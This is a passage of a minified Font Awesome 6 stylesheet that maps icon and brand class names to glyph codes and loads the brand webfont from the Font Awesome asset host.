fa-voicemail:before{content:"\f897"}.fa-block-brick:before,.fa-wall-brick:before{content:"\e3db"}.fa-fan:before{content:"\f863"}.fa-bags-shopping:before{content:"\f847"}.fa-paragraph-left:before,.fa-paragraph-rtl:before{content:"\f878"}.fa-person-walking-luggage:before{content:"\e554"}.fa-caravan-alt:before,.fa-caravan-simple:before{content:"\e000"}.fa-turtle:before{content:"\f726"}.fa-pencil-mechanical:before{content:"\e5ca"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-booth-curtain:before{content:"\f734"}.fa-calendar:before{content:"\f133"}.fa-box-heart:before{content:"\f49d"}.fa-trailer:before{content:"\e041"}.fa-user-doctor-message:before,.fa-user-md-chat:before{content:"\f82e"}.fa-bahai:before,.fa-haykal:before{content:"\f666"}.fa-lighthouse:before{content:"\e612"}.fa-amp-guitar:before{content:"\f8a1"}.fa-sd-card:before{content:"\f7c2"}.fa-volume-slash:before{content:"\f2e2"}.fa-border-bottom:before{content:"\f84d"}.fa-wifi-1:before,.fa-wifi-weak:before{content:"\f6aa"}.fa-dragon:before{content:"\f6d5"}.fa-shoe-prints:before{content:"\f54b"}.fa-circle-plus:before,.fa-plus-circle:before{content:"\f055"}.fa-face-grin-tongue-wink:before,.fa-grin-tongue-wink:before{content:"\f58b"}.fa-hand-holding:before{content:"\f4bd"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-clone:before{content:"\f24d"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-arrow-up-z-a:before,.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-tornado:before{content:"\f76f"}.fa-file-circle-plus:before{content:"\e494"}.fa-delete-right:before{content:"\e154"}.fa-book-quran:before,.fa-quran:before{content:"\f687"}.fa-circle-quarter:before{content:"\e11f"}.fa-anchor:before{content:"\f13d"}.fa-border-all:before{content:"\f84c"}.fa-function:before{content:"\f661"}.fa-angry:before,.fa-face-angry:before{content:"\f556"}.fa-people-simple:before{content:"\e21b"}.fa-cookie-bite:before{content:"\f564"}.fa-arrow-trend-down:before{content:"\e097"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-face-monocle:before{content:"\e380"}.fa-draw-polygon:before{content:"\f5ee"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-calendar-lines:before,.fa-calendar-note:before{content:"\e0d5"}.fa-arrow-down-big-small:before,.fa-sort-size-down:before{content:"\f88c"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-do-not-enter:before{content:"\f5ec"}.fa-shower:before{content:"\f2cc"}.fa-dice-d8:before{content:"\f6d2"}.fa-desktop-alt:before,.fa-desktop:before{content:"\f390"}.fa-m:before{content:"\4d"}.fa-spinner-scale:before{content:"\e62a"}.fa-grip-dots-vertical:before{content:"\e411"}.fa-face-viewfinder:before{content:"\e2ff"}.fa-creemee:before,.fa-soft-serve:before{content:"\e400"}.fa-h5:before{content:"\e412"}.fa-hand-back-point-down:before{content:"\e19e"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-basket-shopping-minus:before{content:"\e652"}.fa-comment-sms:before,.fa-sms:before{content:"\f7cd"}.fa-rectangle-landscape:before,.fa-rectangle:before{content:"\f2fa"}.fa-clipboard-list-check:before{content:"\f737"}.fa-turkey:before{content:"\f725"}.fa-book:before{content:"\f02d"}.fa-user-plus:before{content:"\f234"}.fa-ice-skate:before{content:"\f7ac"}.fa-check:before{content:"\f00c"}.fa-battery-4:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-tomato:before{content:"\e330"}.fa-sword-laser:before{content:"\e03b"}.fa-house-circle-check:before{content:"\e509"}.fa-buildings:before{content:"\e0cc"}.fa-angle-left:before{content:"\f104"}.fa-cart-flatbed-boxes:before,.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-diagram-successor:before{content:"\e47a"}.fa-truck-arrow-right:before{content:"\e58b"}.fa-square-w:before{content:"\e285"}.fa-arrows-split-up-and-left:before{content:"\e4bc"}.fa-lamp:before{content:"\f4ca"}.fa-airplay:before{content:"\e089"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-shield-quartered:before{content:"\e575"}.fa-slash-forward:before{content:"\2f"}.fa-location-pen:before,.fa-map-marker-edit:before{content:"\f607"}.fa-cloud-moon:before{content:"\f6c3"}.fa-pot-food:before{content:"\e43f"}.fa-briefcase:before{content:"\f0b1"}.fa-person-falling:before{content:"\e546"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-user-tag:before{content:"\f507"}.fa-rug:before{content:"\e569"}.fa-print-slash:before{content:"\f686"}.fa-earth-europe:before,.fa-globe-europe:before{content:"\f7a2"}.fa-cart-flatbed-suitcase:before,.fa-luggage-cart:before{content:"\f59d"}.fa-hand-back-point-ribbon:before{content:"\e1a0"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-tire-rugged:before{content:"\f634"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-cowbell:before{content:"\f8b3"}.fa-baht-sign:before{content:"\e0ac"}.fa-corner:before{content:"\e3fe"}.fa-chevron-double-right:before,.fa-chevrons-right:before{content:"\f324"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-inhaler:before{content:"\f5f9"}.fa-handcuffs:before{content:"\e4f8"}.fa-snake:before{content:"\f716"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-note-medical:before{content:"\e200"}.fa-database:before{content:"\f1c0"}.fa-down-left:before{content:"\e16a"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-face-thinking:before{content:"\e39b"}.fa-turn-down-right:before{content:"\e455"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-scanner-keyboard:before{content:"\f489"}.fa-circle-o:before{content:"\e119"}.fa-grid-horizontal:before{content:"\e307"}.fa-comment-alt-dollar:before,.fa-message-dollar:before{content:"\f650"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-columns-3:before{content:"\e361"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-hand-holding-box:before{content:"\f47b"}.fa-input-text:before{content:"\e1bf"}.fa-window-alt:before,.fa-window-flip:before{content:"\f40f"}.fa-align-right:before{content:"\f038"}.fa-scanner-gun:before,.fa-scanner:before{content:"\f488"}.fa-tire:before{content:"\f631"}.fa-engine:before{content:"\e16e"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-caret-circle-right:before,.fa-circle-caret-right:before{content:"\f330"}.fa-turn-left:before{content:"\e636"}.fa-wheat:before{content:"\f72d"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-audio-description-slash:before{content:"\e0a8"}.fa-bell-ring:before{content:"\e62c"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-chess-pawn-alt:before,.fa-chess-pawn-piece:before{content:"\f444"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-square-s:before{content:"\e27d"}.fa-barcode-alt:before,.fa-rectangle-barcode:before{content:"\f463"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-unicorn:before{content:"\f727"}.fa-bowling-ball:before{content:"\f436"}.fa-pompebled:before{content:"\e43d"}.fa-brain:before{content:"\f5dc"}.fa-watch-smart:before{content:"\e2cc"}.fa-book-user:before{content:"\f7e7"}.fa-sensor-cloud:before,.fa-sensor-smoke:before{content:"\e02c"}.fa-clapperboard-play:before{content:"\e132"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-circle-4:before{content:"\e0f1"}.fa-gifts:before{content:"\f79c"}.fa-album-collection:before{content:"\f8a0"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-cloud-showers:before{content:"\f73f"}.fa-user-clock:before{content:"\f4fd"}.fa-onion:before{content:"\e427"}.fa-clock-twelve-thirty:before{content:"\e359"}.fa-arrow-down-to-dotted-line:before{content:"\e095"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-comment-arrow-up:before{content:"\e144"}.fa-garlic:before{content:"\e40e"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-tree-decorated:before{content:"\f7dc"}.fa-mask:before{content:"\f6fa"}.fa-calendar-heart:before{content:"\e0d3"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-flower:before{content:"\f7ff"}.fa-arrow-down-from-arc:before{content:"\e614"}.fa-right-left-large:before{content:"\e5e1"}.fa-ruler-vertical:before{content:"\f548"}.fa-circles-overlap:before{content:"\e600"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-starship-freighter:before{content:"\e03a"}.fa-train-tram:before{content:"\e5b4"}.fa-bridge-suspension:before{content:"\e4cd"}.fa-trash-check:before{content:"\e2af"}.fa-user-nurse:before{content:"\f82f"}.fa-boombox:before{content:"\f8a5"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-shield-exclamation:before{content:"\e247"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-grip-dots:before{content:"\e410"}.fa-comment-exclamation:before{content:"\f4af"}.fa-pen-swirl:before{content:"\e214"}.fa-falafel:before{content:"\e40a"}.fa-circle-2:before{content:"\e0ef"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-gramophone:before{content:"\f8bd"}.fa-dice-d12:before{content:"\f6ce"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-arrow-alt-down:before,.fa-down:before{content:"\f354"}.fa-100:before,.fa-hundred-points:before{content:"\e41c"}.fa-paperclip-vertical:before{content:"\e3c2"}.fa-wind-circle-exclamation:before,.fa-wind-warning:before{content:"\f776"}.fa-location-pin-slash:before,.fa-map-marker-slash:before{content:"\f60c"}.fa-face-sad-sweat:before{content:"\e38a"}.fa-bug-slash:before{content:"\e490"}.fa-cupcake:before{content:"\e402"}.fa-light-switch-off:before{content:"\e018"}.fa-toggle-large-off:before{content:"\e5b0"}.fa-pen-fancy-slash:before{content:"\e210"}.fa-truck-container:before{content:"\f4dc"}.fa-boot:before{content:"\f782"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-file-check:before{content:"\f316"}.fa-bone:before{content:"\f5d7"}.fa-cards-blank:before{content:"\e4df"}.fa-circle-3:before{content:"\e0f0"}.fa-bench-tree:before{content:"\e2e7"}.fa-keyboard-brightness-low:before{content:"\e1c1"}.fa-ski-boot-ski:before{content:"\e3cd"}.fa-brain-circuit:before{content:"\e0c6"}.fa-user-injured:before{content:"\f728"}.fa-block-brick-fire:before,.fa-firewall:before{content:"\e3dc"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-face-smile-relaxed:before{content:"\e392"}.fa-comment-times:before,.fa-comment-xmark:before{content:"\f4b5"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-face-nose-steam:before{content:"\e382"}.fa-circle-waveform-lines:before,.fa-waveform-circle:before{content:"\e12d"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-ferris-wheel:before{content:"\e174"}.fa-computer-speaker:before{content:"\f8b2"}.fa-skull-cow:before{content:"\f8de"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-circle-t:before{content:"\e124"}.fa-sack:before{content:"\f81c"}.fa-grid-2:before{content:"\e196"}.fa-camera-cctv:before,.fa-cctv:before{content:"\f8ac"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-horizontal-rule:before{content:"\f86c"}.fa-bed-alt:before,.fa-bed-front:before{content:"\f8f7"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-file-gif:before{content:"\e645"}.fa-kip-sign:before{content:"\e1c4"}.fa-face-woozy:before{content:"\e3a2"}.fa-cloud-question:before{content:"\e492"}.fa-pineapple:before{content:"\e31f"}.fa-hand-point-left:before{content:"\f0a5"}.fa-gallery-thumbnails:before{content:"\e3aa"}.fa-circle-j:before{content:"\e112"}.fa-eyes:before{content:"\e367"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-file-caret-up:before,.fa-page-caret-up:before{content:"\e42a"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-comet:before{content:"\e003"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-reflect-vertical:before{content:"\e665"}.fa-shield-keyhole:before{content:"\e248"}.fa-file-mp4:before{content:"\e649"}.fa-barcode:before{content:"\f02a"}.fa-bulldozer:before{content:"\e655"}.fa-plus-minus:before{content:"\e43c"}.fa-sliders-v-square:before,.fa-square-sliders-vertical:before{content:"\f3f2"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-comment-middle-alt:before,.fa-message-middle:before{content:"\e1e1"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-square-z:before{content:"\e288"}.fa-comment-alt-text:before,.fa-message-text:before{content:"\e1e6"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-pixiv:before{content:"\e640"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-brave:before{content:"\e63c"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-opensuse:before{content:"\e62b"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-square-letterboxd:before{content:"\e62e"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-shoelace:before{content:"\e60c"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-google-scholar:before{content:"\e63b"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-signal-messenger:before{content:"\e663"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-mintbit:before{content:"\e62f"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-brave-reverse:before{content:"\e63d"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-letterboxd:before{content:"\e62d"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-rem